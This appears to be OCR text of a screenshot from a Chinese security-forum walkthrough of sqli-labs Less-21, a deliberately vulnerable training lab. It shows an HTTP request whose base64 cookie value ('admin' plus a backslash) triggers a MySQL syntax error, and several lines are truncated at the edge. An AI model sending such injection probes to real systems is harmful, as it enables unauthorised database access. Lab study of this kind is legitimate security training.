 Raw Params Headers Hex
GET /sqli/Less-21/index.php HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/sqli/Less-21/
Accept-Language: zh-CN,zh;q=0.9
Cookie: uname=YWRtaW5c; __guid=96992031.2919456601657574400.1562919792612.512; monitor_count=219
Connection: close
Raw Headers Hex HTML Render
SQLI DUMB SERIE
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
Warning: date(): It is not safe to rely on the system's timezone settings. You are *required*
date.timezone setting or the date_default_timezone_set() function. In case you used any
methods and you are still getting this warning, you most likely misspelled the timezone iden
selected the timezone 'UTC' for now, but please set date.timezone to select your timezo
D:\Program Files\PHPTutorial\WWW\sqli\Less-21\index.php on line 142
YOUR COOKIE : uname = YWRtaW5c and expires: Thu 18 Jul 2019 - 04:14:48
Issue with your mysql: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
right syntax to use near ''admin\') LIMIT 0,1' at line 1
先知社区